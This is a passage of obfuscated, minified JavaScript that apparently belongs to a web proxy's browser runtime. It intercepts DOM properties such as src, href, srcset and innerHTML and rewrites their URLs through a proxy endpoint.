Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];const IT=vh['A'][kc(0x10ce)](I5)[kc(0xf54)][kc(0x10ce)][kc(0x72a)](this,...IZ);if(IT&&(Wd(IT),Wc(IT),vg[kc(0xb97)](IT)),!Ir)return vh['A'][kc(0x10ce)](I5)[kc(0x287)][kc(0x363)][kc(0x72a)](this,Ir);Ir=Ir[kc(0xc7f)]();const Il=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':v0['A'][kc(0xc2d)]+kc(0xd7f),'kind':v3['MN'][kc(0xa68)],'baseUrl':vh['A'][kc(0x10ce)](I5)[kc(0x34e)][kc(0x10ce)][kc(0x985)](I5[kc(0xc55)]),'endpoint':v0['A'][kc(0xc2d)]});return Ir=Ir[kc(0x3e0)](Il)?WS({'_window':I5,'protectUrlContext':I4,'html':Ir}):kc(0x61a)[kc(0x578)](Wm,kc(0x602))[kc(0x578)](Il,kc(0x5d2))[kc(0x578)]((0x0,WD['x'])()['id'],kc(0xece))+WS({'_window':I5,'protectUrlContext':I4,'html':Ir}),vh['A'][kc(0x10ce)](I5)[kc(0x287)][kc(0x363)][kc(0x72a)](this,Ir);}}),d5(I5,tT(0xb40),tT(0xf84),{'get':function(){const kh=tT;for(var Ir=arguments[kh(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][kh(0x10ce)](I5)[kh(0x3b2)][kh(0x10ce)][kh(0x72a)](this,...IB);return IO?WY(IO):IO;},'set':function(Ir){const ke=tT;if(!Ir)return vh['A'][ke(0x10ce)](I5)[ke(0x3b2)][ke(0x363)][ke(0x72a)](this,Ir);for(var IB=arguments[ke(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return vh['A'][ke(0x10ce)](I5)[ke(0x3b2)][ke(0x363)][ke(0x72a)](this,WP(I4,Ir,vh['A'][ke(0x10ce)](I5)[ke(0x34e)][ke(0x10ce)][ke(0x985)](I5[ke(0xc55)])),...IZ);}}),d5(I5,tT(0xb40),tT(0x4ca),{'get':function(){const kq=tT;for(var Ir=arguments[kq(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][kq(0x10ce)](I5)[kq(0x19e)][kq(0x10ce)][kq(0x72a)](this,...IB);return(0x0,v3['EW'])(IO)&&(IO=(0x0,v3['sH'])(IO)[kq(0x1127)]),IO;},'set':function(Ir){const kH=tT;(0x0,v3['EW'])(Ir)||(Ir=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Ir,'kind':v3['MN'][kH(0xdf8)],'baseUrl':vh['A'][kH(0x10ce)](I5)[kH(0x34e)][kH(0x10ce)][kH(0x985)](I5[kH(0xc55)]),'endpoint':v0['A'][kH(0xc2d)]}));for(var IB=arguments[kH(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return vh['A'][kH(0x10ce)](I5)[kH(0x19e)][kH(0x363)][kH(0x72a)](this,Ir,...IZ);}}),d5(I5,tT(0xb40),tT(0x7fe),{'get':function(){const kC=tT;for(var Ir=arguments[kC(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][kC(0x10ce)](I5)[kC(0xc9a)][kC(0x10ce)][kC(0x72a)](this,...IB);return Ww(IO);},'set':function(Ir){const kU=tT;for(var IB=arguments[kU(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return Ir?(Ir=WR({'protectUrlContext':I4,'srcset':Ir,'endpoint':v0['A'][kU(0xc2d)],'baseUrl':vh['A'][kU(0x10ce)](I5)[kU(0x34e)][kU(0x10ce)][kU(0x985)](I5[kU(0xc55)])}),vh['A'][kU(0x10ce)](I5)[kU(0xc9a)][kU(0x363)][kU(0x72a)](this,Ir,...IZ)):vh['A'][kU(0x10ce)](I5)[kU(0xc9a)][kU(0x363)][kU(0x72a)](this,Ir,...IZ);}}),d5(I5,tT(0x58f),tT(0x105e),{'get':function(){const kt=tT;for(var Ir=arguments[kt(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][kt(0x10ce)](I5)[kt(0x1a6)][kt(0x10ce)][kt(0x72a)](this,...IB);return(0x0,v3['EW'])(IO)&&(IO=(0x0,v3['sH'])(IO)[kt(0x1127)]),IO;},'set':function(Ir){const kQ=tT,IB=vh['A'][kQ(0x10ce)](I5)[kQ(0x1031)][kQ(0x10ce)][kQ(0x72a)](this),IZ=vh['A'][kQ(0x10ce)](I5)[kQ(0xaef)][kQ(0x10ce)][kQ(0x72a)](this),IO=kQ(0x63d)===IB||kQ(0x10e8)===IB&&kQ(0x845)===IZ?v3['MN'][kQ(0x1014)]:kQ(0x10e8)===IB&&kQ(0x10f9)===IZ?v3['MN'][kQ(0xa68)]:v3['MN'][kQ(0xdf8)];Ir=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Ir,'kind':IO,'baseUrl':vh['A'][kQ(0x10ce)](I5)[kQ(0x34e)][kQ(0x10ce)][kQ(0x985)](I5[kQ(0xc55)]),'endpoint':v0['A'][kQ(0xc2d)]});for(var IT=arguments[kQ(0xb23)],Il=new Array(IT>0x1?IT-0x1:0x0),IL=0x1;IL<IT;IL++)Il[IL-0x1]=arguments[IL];return vh['A'][kQ(0x10ce)](I5)[kQ(0x1a6)][kQ(0x363)][kQ(0x72a)](this,Ir,...Il);}}),d5(I5,tT(0x58f),'as',{'set':function(Ir){const kk=tT;var IB;const IZ=vh['A'][kk(0x10ce)](I5)[kk(0x27d)][kk(0x72a)](this,kk(0x105e)),IO=null===(IB=vh['A'][kk(0x10ce)](I5)[kk(0x27d)][kk(0x72a)](this,kk(0xfcf)))||void 0x0===IB?void 0x0:IB[kk(0xf7c)]();for(var IT=arguments[kk(0xb23)],Il=new Array(IT>0x1?IT-0x1:0x0),IL=0x1;IL<IT;IL++)Il[IL-0x1]=arguments[IL];if(IZ){const Ix=kk(0x63d)===IO||kk(0x10e8)===IO&&kk(0x845)===Ir?v3['MN'][kk(0x1014)]:kk(0x10e8)===IO&&kk(0x10f9)===Ir?v3['MN'][kk(0xa68)]:v3['MN'][kk(0xdf8)];vh['A'][kk(0x10ce)](I5)[kk(0x1a6)][kk(0x363)][kk(0x72a)](this,(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IZ,'kind':Ix,'baseUrl':vh['A'][kk(0x10ce)](I5)[kk(0x34e)][kk(0x10ce)][kk(0x985)](I5[kk(0xc55)]),'endpoint':v0['A'][kk(0xc2d)]}),...Il);}return vh['A'][kk(0x10ce)](I5)[kk(0xaef)][kk(0x363)][kk(0x72a)](this,Ir,...Il);}}),d5(I5,tT(0x58f),tT(0xfcf),{'set':function(Ir){const kM=tT,IB=vh['A'][kM(0x10ce)](I5)[kM(0x27d)][kM(0x72a)](this,kM(0x105e)),IZ=vh['A'][kM(0x10ce)](I5)[kM(0x27d)][kM(0x72a)](this,'as');for(var IO=arguments[kM(0xb23)],IT=new Array(IO>0x1?IO-0x1:0x0),Il=0x1;Il<IO;Il++)IT[Il-0x1]=arguments[Il];if(IB){const IL=kM(0x63d)===Ir||kM(0x10e8)===Ir&&kM(0x845)===IZ?v3['MN'][kM(0x1014)]:kM(0x10e8)===Ir&&kM(0x10f9)===IZ?v3['MN'][kM(0xa68)]:v3['MN'][kM(0xdf8)];vh['A'][kM(0x10ce)](I5)[kM(0x1a6)][kM(0x363)][kM(0x72a)](this,(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IB,'kind':IL,'baseUrl':vh['A'][kM(0x10ce)](I5)[kM(0x34e)][kM(0x10ce)][kM(0x985)](I5[kM(0xc55)]),'endpoint':v0['A'][kM(0xc2d)]}),...IT);}return vh['A'][kM(0x10ce)](I5)[kM(0x1031)][kM(0x363)][kM(0x72a)](this,Ir,...IT);}}),d5(I5,tT(0x973),tT(0xf84),{'get':function(){const kG=tT;for(var Ir=arguments[kG(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][kG(0x10ce)](I5)[kG(0x214)][kG(0x10ce)][kG(0x72a)](this,...IB);return IO?WY(IO):IO;},'set':function(Ir){const ks=tT;if(!Ir)return vh['A'][ks(0x10ce)](I5)[ks(0x214)][ks(0x363)][ks(0x72a)](this,Ir);for(var IB=arguments[ks(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return vh['A'][ks(0x10ce)](I5)[ks(0x214)][ks(0x363)][ks(0x72a)](this,WP(I4,Ir,vh['A'][ks(0x10ce)](I5)[ks(0x34e)][ks(0x10ce)][ks(0x985)](I5[ks(0xc55)])),...IZ);}}),d5(I5,tT(0x973),tT(0x4ca),{'get':function(){const ky=tT;for(var Ir=arguments[ky(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][ky(0x10ce)](I5)[ky(0x778)][ky(0x10ce)][ky(0x985)](this,IB);return(0x0,v3['EW'])(IO)&&(IO=(0x0,v3['sH'])(IO)[ky(0x1127)]),IO;},'set':function(Ir){const kA=tT;(0x0,v3['EW'])(Ir)||(Ir=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Ir,'kind':v3['MN'][kA(0xa68)],'baseUrl':vh['A'][kA(0x10ce)](I5)[kA(0x34e)][kA(0x10ce)][kA(0x985)](I5[kA(0xc55)]),'endpoint':v0['A'][kA(0xc2d)]}));for(var IB=arguments[kA(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return vh['A'][kA(0x10ce)](I5)[kA(0x778)][kA(0x363)][kA(0x985)](this,[Ir,...IZ]);}}),d5(I5,tT(0x871),tT(0xccb),{'get':function(){const kg=tT;for(var Ir=arguments[kg(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][kg(0x10ce)](I5)[kg(0x4f8)][kg(0x10ce)][kg(0x72a)](this,...IB);return(0x0,v3['EW'])(IO)&&(IO=(0x0,v3['sH'])(IO)[kg(0x1127)]),IO;},'set':function(Ir){const kn=tT;(0x0,v3['EW'])(Ir)||(Ir=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Ir,'kind':v3['MN'][kn(0xdf8)],'baseUrl':vh['A'][kn(0x10ce)](I5)[kn(0x34e)][kn(0x10ce)][kn(0x985)](I5[kn(0xc55)]),'endpoint':v0['A'][kn(0xc2d)]}));for(var IB=arguments[kn(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return vh['A'][kn(0x10ce)](I5)[kn(0x4f8)][kn(0x363)][kn(0x72a)](this,Ir,...IZ);}}),d5(I5,tT(0x871),tT(0x4ca),{'get':function(){const km=tT;for(var Ir,IB=arguments[km(0xb23)],IZ=new Array(IB),IO=0x0;IO<IB;IO++)IZ[IO]=arguments[IO];let IT=null!==(Ir=vh['A'][km(0x10ce)](I5)[km(0x264)])&&void 0x0!==Ir&&Ir[km(0x10ce)]?vh['A'][km(0x10ce)](I5)[km(0x264)][km(0x10ce)][km(0x985)](this,IZ):vh['A'][km(0x10ce)](I5)[km(0x27d)][km(0x72a)](this,km(0x4ca));return IT&&(0x0,v3['EW'])(IT)&&(IT=(0x0,v3['sH'])(IT)[km(0x1127)]),IT;},'set':function(Ir){const kD=tT;var IB;(0x0,v3['EW'])(Ir)||(Ir=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Ir,'kind':v3['MN'][kD(0xdf8)],'baseUrl':vh['A'][kD(0x10ce)](I5)[kD(0x34e)][kD(0x10ce)][kD(0x985)](I5[kD(0xc55)]),'endpoint':v0['A'][kD(0xc2d)]}));for(var IZ=arguments[kD(0xb23)],IO=new Array(IZ>0x1?IZ-0x1:0x0),IT=0x1;IT<IZ;IT++)IO[IT-0x1]=arguments[IT];return null!==(IB=vh['A'][kD(0x10ce)](I5)[kD(0x264)])&&void 0x0!==IB&&IB[kD(0x363)]?vh['A'][kD(0x10ce)](I5)[kD(0x264)][kD(0x363)][kD(0x985)](this,[Ir,...IO]):(vh['A'][kD(0x10ce)](I5)[kD(0xae2)][kD(0x72a)](this,kD(0x4ca),Ir),Ir);}},()=>!0x0),d5(I5,tT(0x405),tT(0x4ca),{'get':function(){const kP=tT;for(var Ir,IB=arguments[kP(0xb23)],IZ=new Array(IB),IO=0x0;IO<IB;IO++)IZ[IO]=arguments[IO];let IT=null!==(Ir=vh['A'][kP(0x10ce)](I5)[kP(0x568)])&&void 0x0!==Ir&&Ir[kP(0x10ce)]?vh['A'][kP(0x10ce)](I5)[kP(0x568)][kP(0x10ce)][kP(0x985)](this,IZ):vh['A'][kP(0x10ce)](I5)[kP(0x27d)][kP(0x72a)](this,kP(0x4ca));return IT&&(0x0,v3['EW'])(IT)&&(IT=(0x0,v3['sH'])(IT)[kP(0x1127)]),IT;},'set':function(Ir){const kY=tT;var IB;(0x0,v3['EW'])(Ir)||(Ir=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Ir,'kind':v3['MN'][kY(0xdf8)],'baseUrl':vh['A'][kY(0x10ce)](I5)[kY(0x34e)][kY(0x10ce)][kY(0x985)](I5[kY(0xc55)]),'endpoint':v0['A'][kY(0xc2d)]}));for(var IZ=arguments[kY(0xb23)],IO=new Array(IZ>0x1?IZ-0x1:0x0),IT=0x1;IT<IZ;IT++)IO[IT-0x1]=arguments[IT];return null!==(IB=vh['A'][kY(0x10ce)](I5)[kY(0x568)])&&void 0x0!==IB&&IB[kY(0x363)]?vh['A'][kY(0x10ce)](I5)[kY(0x568)][kY(0x363)][kY(0x985)](this,[Ir,...IO]):(vh['A'][kY(0x10ce)](I5)[kY(0xae2)][kY(0x72a)](this,kY(0x4ca),Ir),Ir);}},()=>!0x0),d5(I5,tT(0xca6),tT(0x4ca),{'get':function(){const ko=tT;for(var Ir=arguments[ko(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][ko(0x10ce)](I5)[ko(0xd39)]?vh['A'][ko(0x10ce)](I5)[ko(0xd39)][ko(0x10ce)][ko(0x985)](this,IB):vh['A'][ko(0x10ce)](I5)[ko(0x27d)][ko(0x72a)](this,ko(0x4ca));return IO&&(0x0,v3['EW'])(IO)&&(IO=(0x0,v3['sH'])(IO)[ko(0x1127)]),IO;},'set':function(Ir){const kN=tT;(0x0,v3['EW'])(Ir)||(Ir=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Ir,'kind':v3['MN'][kN(0xdf8)],'baseUrl':vh['A'][kN(0x10ce)](I5)[kN(0x34e)][kN(0x10ce)][kN(0x985)](I5[kN(0xc55)]),'endpoint':v0['A'][kN(0xc2d)]}));for(var IB=arguments[kN(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return vh['A'][kN(0x10ce)](I5)[kN(0xd39)]?vh['A'][kN(0x10ce)](I5)[kN(0xd39)][kN(0x363)][kN(0x985)](this,[Ir,...IZ]):(vh['A'][kN(0x10ce)](I5)[kN(0xae2)][kN(0x72a)](this,kN(0x4ca),Ir),Ir);}}),d5(I5,tT(0xca6),tT(0x7fe),{'get':function(){const kR=tT;for(var Ir=arguments[kR(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][kR(0x10ce)](I5)[kR(0x512)]?vh['A'][kR(0x10ce)](I5)[kR(0x512)][kR(0x10ce)][kR(0x985)](this,IB):vh['A'][kR(0x10ce)](I5)[kR(0x27d)][kR(0x72a)](this,kR(0x7fe));return IO&&(IO=Ww(IO)),IO;},'set':function(Ir){const kw=tT;for(var IB=arguments[kw(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return Ir?(Ir=WR({'protectUrlContext':I4,'srcset':Ir,'endpoint':v0['A'][kw(0xc2d)],'baseUrl':vh['A'][kw(0x10ce)](I5)[kw(0x34e)][kw(0x10ce)][kw(0x985)](I5[kw(0xc55)])}),vh['A'][kw(0x10ce)](I5)[kw(0x512)]?vh['A'][kw(0x10ce)](I5)[kw(0x512)][kw(0x363)][kw(0x985)](this,[Ir,...IZ]):(vh['A'][kw(0x10ce)](I5)[kw(0xae2)][kw(0x72a)](this,kw(0x7fe),Ir),Ir)):vh['A'][kw(0x10ce)](I5)[kw(0x512)][kw(0x363)][kw(0x72a)](this,Ir,...IZ);}}),d5(I5,tT(0xb1a),tT(0xad6),{'get':function(){const kS=tT;for(var Ir=arguments[kS(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][kS(0x10ce)](I5)[kS(0x8a3)][kS(0x10ce)][kS(0x985)](this,IB);if(kS(0x5d4)==typeof IO){const IT=Array[kS(0x6eb)](IO[kS(0x781)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),Il=>Il[0x0]);for(const Il of IT||[])(0x0,v3['EW'])(Il)&&(IO=vh['A'][kS(0x10ce)](I5)[kS(0x836)][kS(0x72a)](IO,Il,(0x0,v3['sH'])(Il)[kS(0x1127)]));}return IO;}},function(){const kp=tT;for(var Ir=arguments[kp(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][kp(0x10ce)](I5)[kp(0x8a3)][kp(0x10ce)][kp(0x985)](this,IB);return kp(0x5d4)==typeof IO&&v3['ht'][kp(0x7e0)](IT=>IO[kp(0x3e0)]('/'[kp(0x578)](IT,'/')));}),d5(I5,tT(0xb1a),tT(0x1f5),{'get':function(){const kE=tT;try{if(kE(0xbfd)===this[kE(0xad6)])return kE(0x475);const IO=vh['A'][kE(0x10ce)](I5)[kE(0x1fd)][kE(0x10ce)][kE(0x72a)](this);if((0x0,v3['EW'])(IO[kE(0x88c)][kE(0x105e)])){const IT=(0x0,v3['sH'])(IO[kE(0x88c)][kE(0x105e)])[kE(0x1127)];return new URL(IT)[kE(0x1f5)];}}catch(Il){}for(var Ir=arguments[kE(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];return vh['A'][kE(0x10ce)](I5)[kE(0x7fd)][kE(0x10ce)][kE(0x985)](this,IB);}},function(){const kz=tT;if(kz(0xbfd)===this[kz(0xad6)])return!0x0;try{const Ir=vh['A'][kz(0x10ce)](I5)[kz(0x1fd)][kz(0x10ce)][kz(0x72a)](this);return(0x0,v3['EW'])(Ir[kz(0x88c)][kz(0x105e)]);}catch(IB){}return!0x1;}),d4(I5,tT(0xa28),tT(0x993),function(Ir,IB){const kF=tT;return Ir=(0x0,v3['EW'])(Ir)?Ir:(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Ir,'kind':v3['MN'][kF(0xdf8)],'baseUrl':vh['A'][kF(0x10ce)](I5)[kF(0x34e)][kF(0x10ce)][kF(0x985)](I5[kF(0xc55)]),'endpoint':v0['A'][kF(0xc2d)]}),vh['A'][kF(0x10ce)](I5)[kF(0xb95)][kF(0x72a)](I5,Ir,{'method':kF(0x35e),'keepalive':!0x0,'body':IB,'mode':kF(0xb9a)}),!0x0;},function(){const ku=tT;return arguments[ku(0xb23)]>0x0;}),d4(I5,tT(0xb91),tT(0x849),function(Ir){const ki=tT,IB=((()=>{const kK=a2W;if(!(Ir instanceof I5[kK(0x748)]))return'';const IZ=vh['A'][kK(0x10ce)](I5)[kK(0xca2)][kK(0x10ce)][kK(0x72a)](Ir);return(0x0,v2['_'])(IZ)?(0x0,v2['ks'])(IZ):IZ;})());if(this instanceof I5[ki(0x748)]&&ki(0x845)===this[ki(0xcd1)][ki(0xf7c)]()&&Ir instanceof I5[ki(0x5d6)]){const IZ=vh['A'][ki(0x10ce)](I5)[ki(0xe96)][ki(0x10ce)][ki(0x72a)](Ir);vh['A'][ki(0x10ce)](I5)[ki(0xe96)][ki(0x363)][ki(0x72a)](Ir,(0x0,WU['dv'])({'protectUrlContext':I4,'stylesheet':IZ}));}return IB&&Wn(I5,IB),Ir instanceof I5[ki(0xf52)]&&Ir[ki(0x87f)](ki(0xe8a))&&Wn(I5,Ir[ki(0xe8a)]),vh['A'][ki(0x10ce)](I5)[ki(0x38c)][ki(0x72a)](this,Ir);}),d4(I5,tT(0xb91),tT(0x53b),function(Ir){const kJ=tT;for(var IB=arguments[kJ(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];if(this instanceof I5[kJ(0x748)]&&kJ(0x845)===this[kJ(0xcd1)][kJ(0xf7c)]()&&Ir instanceof I5[kJ(0x5d6)]){const IT=vh['A'][kJ(0x10ce)](I5)[kJ(0xe96)][kJ(0x10ce)][kJ(0x72a)](Ir);return vh['A'][kJ(0x10ce)](I5)[kJ(0xe96)][kJ(0x363)][kJ(0x72a)](Ir,(0x0,WU['dv'])({'protectUrlContext':I4,'stylesheet':IT})),vh['A'][kJ(0x10ce)](I5)[kJ(0x609)][kJ(0x72a)](this,Ir,...IZ);}return vh['A'][kJ(0x10ce)](I5)[kJ(0x609)][kJ(0x72a)](this,Ir,...IZ);}),d5(I5,tT(0xb91),tT(0xa62),{'get':function(){const kf=tT;for(var Ir=arguments[kf(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][kf(0x10ce)](I5)[kf(0xe96)][kf(0x10ce)][kf(0x72a)](this,...IB);return this instanceof I5[kf(0x748)]&&kf(0x845)===this[kf(0xcd1)][kf(0xf7c)]()?(0x0,WU['sR'])(IO):IO;},'set':function(){const kV=tT;let Ir=arguments[kV(0xb23)]<=0x0?void 0x0:arguments[0x0];return this instanceof I5[kV(0x748)]&&kV(0x845)===this[kV(0xcd1)][kV(0xf7c)]()&&(Ir=(0x0,WU['dv'])({'protectUrlContext':I4,'stylesheet':Ir})),vh['A'][kV(0x10ce)](I5)[kV(0xe96)][kV(0x363)][kV(0x72a)](this,Ir);}}),d5(I5,tT(0xb91),tT(0xec0),{'get':function(){const ka=tT;for(var Ir=arguments[ka(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][ka(0x10ce)](I5)[ka(0x34e)][ka(0x10ce)][ka(0x985)](this,...IB);return(0x0,v3['EW'])(IO)?(0x0,v3['sH'])(IO)[ka(0x1127)]:IO;}}),d5(I5,tT(0x103d),tT(0xe8a),{'get':function(){const kj=tT;for(var Ir=arguments[kj(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][kj(0x10ce)](I5)[kj(0x3ed)][kj(0x10ce)][kj(0x72a)](this,...IB);return(0x0,v3['EW'])(IO)&&(IO=(0x0,v3['sH'])(IO)[kj(0x1127)]),IO;}});const I9=[tT(0x34a),tT(0xe43),tT(0x501),tT(0xc7d),tT(0xf14),tT(0x4be),tT(0x777),tT(0x55f),tT(0x615),tT(0x68e),tT(0xa90),tT(0xe71),tT(0xbc9),tT(0xd04)][tT(0x723)](Ir=>'.'+Ir+'/');d5(I5,tT(0xf55),tT(0x786),{'get':function(){const M0=tT;for(var Ir=arguments[M0(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][M0(0x10ce)](I5)[M0(0x490)][M0(0x10ce)][M0(0x72a)](this,...IB),IT=vh['A'][M0(0x10ce)](I5)[M0(0x3ed)][M0(0x10ce)][M0(0x72a)](this,...IB);return(0x0,v3['EW'])(IT)&&(IT=(0x0,v3['sH'])(IT)[M0(0x1127)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[M0(0x109b)](IT)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[M0(0x109b)](IT)||I9[M0(0x7e0)](Il=>IT[M0(0x3e0)](Il))||IT[M0(0xa84)](M0(0x484))>=0x0)&&(IO=0x0),IO;}}),d5(I5,tT(0xf55),tT(0xa2b),{'get':function(){const M1=tT;for(var Ir=arguments[M1(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][M1(0x10ce)](I5)[M1(0x5b1)][M1(0x10ce)][M1(0x72a)](this,...IB),IT=vh['A'][M1(0x10ce)](I5)[M1(0x3ed)][M1(0x10ce)][M1(0x72a)](this,...IB);return(0x0,v3['EW'])(IT)&&(IT=(0x0,v3['sH'])(IT)[M1(0x1127)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[M1(0x109b)](IT)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[M1(0x109b)](IT)||I9[M1(0x7e0)](Il=>IT[M1(0x3e0)](Il))||IT[M1(0xa84)](M1(0x484))>=0x0)&&(IO=0x0),IO;}}),d4(I5,tT(0xb0d),tT(0x5f4),function(Ir){const M2=tT,IB=WS({'_window':I5,'protectUrlContext':I4,'html':Ir});return vh['A'][M2(0x10ce)](I5)[M2(0x5fe)][M2(0x72a)](this,IB);});const Iv=[tT(0xb82),tT(0xc01),tT(0xf87),tT(0xfe3)];d4(I5,tT(0xbd8),tT(0x109b),function(Ir){const M3=tT;return!!vI(Ir,new URL(v0['A'][M3(0xc2d)])[M3(0xc02)])||vh['A'][M3(0x10ce)](I5)[M3(0xb7c)][M3(0x72a)](this,Ir);},function(Ir){const M4=tT;return M4(0x772)!==this[M4(0xefe)]&&M4(0xbc5)!==this[M4(0xefe)]&&!!Iv[M4(0x7e0)](IB=>vI(this[M4(0xefe)],IB));}),d4(I5,tT(0xbd8),tT(0xb3e),function(Ir){const M5=tT,IB=(0x0,v3['sH'])(Ir)[M5(0x1127)];return vh['A'][M5(0x10ce)](I5)[M5(0xacc)][M5(0x72a)](this,IB);},function(Ir,IB){const M6=tT;return!0x0!==(null==IB?void 0x0:IB[M6(0xac1)])&&!(M6(0x5d4)!=typeof Ir||!Ir[M6(0x37a)](M6(0x817))&&!Ir[M6(0x37a)](M6(0x10e4))||!(0x0,v3['EW'])(Ir));}),d5(I5,tT(0x677),tT(0x617),{'get':function(){const M7=tT;for(var Ir=arguments[M7(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][M7(0x10ce)](I5)[M7(0x26f)][M7(0x10ce)][M7(0x72a)](this,...IB);return(0x0,v3['EW'])(IO)?(0x0,v3['sH'])(IO)[M7(0x1127)]:IO;}}),d4(I5,tT(0x1e4),tT(0x1044),function(Ir,IB){const M8=tT,IZ=Ir[M8(0xc7f)](),IO=((()=>{const M9=M8;if(IZ[M9(0x37a)](M9(0x817))||IZ[M9(0x37a)](M9(0x10e4)))return(0x0,v3['EW'])(IZ)?IZ:(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IZ,'kind':v3['MN'][M9(0xdf8)],'endpoint':v0['A'][M9(0xc2d)]});{const IT=vh['A'][M9(0x10ce)](I5)[M9(0x34e)][M9(0x10ce)][M9(0x985)](I5[M9(0xc55)]);return(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IZ,'kind':v3['MN'][M9(0xdf8)],'baseUrl':IT,'endpoint':v0['A'][M9(0xc2d)]});}})());return vh['A'][M8(0x10ce)](I5)[M8(0xe08)][M8(0x72a)](this,IO,IB);}),d4(I5,tT(0x59c),tT(0xc48),function(Ir,IB){const Mv=tT;try{const IZ=new I5[(Mv(0xd92))](v0['A'][Mv(0xc2d)])[Mv(0xc02)];if(Mv(0xcfb)===Ir[Mv(0xc7f)]()&&'\x0a'===IB&&this[Mv(0x8bb)](IZ)&&(0x0,v3['EW'])(I5[Mv(0x88c)][Mv(0x105e)])){const IO=new I5[(Mv(0xd92))]((0x0,v3['sH'])(I5[Mv(0x88c)][Mv(0x105e)])[Mv(0x1127)]);if((Mv(0xebf)===IO[Mv(0xc02)]||Mv(0xfc1)===IO[Mv(0xc02)])&&IO[Mv(0x10b2)][Mv(0x37a)](Mv(0x1a1))&&IO[Mv(0x10b2)][Mv(0x8bb)](Mv(0x8d6))){const IT=vh['A'][Mv(0x10ce)](I5)[Mv(0x836)][Mv(0x72a)](this,Ir,IB);return vh['A'][Mv(0x10ce)](I5)[Mv(0x836)][Mv(0x72a)](IT,IZ,IO[Mv(0xc02)]);}}}catch(Il){return vh['A'][Mv(0x10ce)](I5)[Mv(0x836)][Mv(0x72a)](this,Ir,IB);}try{if((0x0,v3['EW'])(this)){const IL=(0x0,v3['sH'])(this)[Mv(0x1127)];return vh['A'][Mv(0x10ce)](I5)[Mv(0x836)][Mv(0x72a)](IL,Ir,IB);}return vh['A'][Mv(0x10ce)](I5)[Mv(0x836)][Mv(0x72a)](this,Ir,IB);}catch(Ix){return vh['A'][Mv(0x10ce)](I5)[Mv(0x836)][Mv(0x72a)](this,Ir,IB);}},function(Ir,IB){const MW=tT;try{if(MW(0x5d4)==typeof 